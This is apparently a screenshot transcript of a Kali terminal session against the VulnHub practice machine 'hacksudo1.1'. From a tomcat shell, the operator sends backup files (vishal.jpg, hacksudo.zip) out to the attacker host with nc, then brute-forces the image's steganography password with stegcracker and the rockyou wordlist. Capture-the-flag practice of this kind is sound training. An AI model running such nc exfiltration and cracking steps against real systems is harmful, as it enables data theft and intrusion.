 root@kali: ~/vulnhub/hacksudo1.1
root@kali: ~/vulnhub/hacksudo1.1 94x45
tomcat@hacksudo:/var/www$ ls -al /var/backups/
total 860
drwxr-xr-x  3 root     root       4096 Apr  7 19:58 .
drwxr-xr-x 14 root     root       4096 Jan 22 08:29 ..
-rw-r--r--  1 root     root      81920 Jan 29 06:25 alternatives.tar.0
-rw-r--r--  1 root     root      42640 Mar 30 16:49 apt.extended_states.0
-rw-r--r--  1 root     root       4602 Jan 29 09:02 apt.extended_states.1.gz
-rw-r--r--  1 root     root       4594 Jan 23 05:24 apt.extended_states.2.gz
-rw-r--r--  1 root     root        268 Jan 22 07:29 dpkg.diversions.0
-rw-r--r--  1 root     root        135 Jan 22 08:29 dpkg.statoverride.0
-rw-r--r--  1 root     root     714690 Jan 26 10:44 dpkg.status.0
drwxr-xr-x  2 www-data www-data   4096 Mar 30 16:50 hacksudo
tomcat@hacksudo:/var/www$ cd /var/backups/hacksudo/
tomcat@hacksudo:/var/backups/hacksudo$ ls -al
total 112
drwxr-xr-x 2 www-data www-data  4096 Mar 30 16:50 .
drwxr-xr-x 3 root     root      4096 Apr  7 19:58 ..
-rw-r--r-- 1 www-data www-data   176 Jan 29 08:55 hacksudo.zip
-rw-r--r-- 1 www-data www-data    12 Mar 30 16:50 log.txt
-rw-r--r-- 1 www-data www-data 96006 Mar 30 22:12 vishal.jpg
tomcat@hacksudo:/var/backups/hacksudo$ cat log.txt
ilovestegno
tomcat@hacksudo:/var/backups/hacksudo$ nc 172.16.10.4 1235 < vishal.jpg
tomcat@hacksudo:/var/backups/hacksudo$ nc 172.16.10.4 1235 < hacksudo.zip
tomcat@hacksudo:/var/backups/hacksudo$
root@kali: ~/vulnhub/hacksudo1.1 94x45
(root@[172.16.10.4])-[~/vulnhub/hacksudo1.1]
# exiftool vishal.jpg
ExifTool Version Number         : 12.16
File Name                       : vishal.jpg
Directory                       : .
File Size                       : 94 KiB
File Modification Date/Time     : 2021:04:15 20:28:16-04:00
File Access Date/Time           : 2021:04:15 20:27:59-04:00
File Inode Change Date/Time     : 2021:04:15 20:28:16-04:00
File Permissions                : rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : None
X Resolution                    : 1
Y Resolution                    : 1
Image Width                     : 552
Image Height                    : 552
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:4:4 (1 1)
Image Size                      : 552x552
Megapixels                      : 0.305
(root@[172.16.10.4])-[~/vulnhub/hacksudo1.1]
# stegcracker vishal.jpg /opt/uploads/wordlists/rockyou.txt
StegCracker 2.0.9 - (https://github.com/Paradoxis/StegCracker)
Copyright (c) 2021 - Luke Paris (Paradoxis)
Counting lines in wordlist..
Attacking file 'vishal.jpg' with wordlist '/opt/uploads/wordlists/rockyou.txt'..
Successfully cracked file with password: iloveyou
Tried 69 passwords
Your file has been written to: vishal.jpg.out
iloveyou
(root@[172.16.10.4])-[~/vulnhub/hacksudo1.1]
#
Mozilla Firefox
root@kali: ~/vulnhub/ha...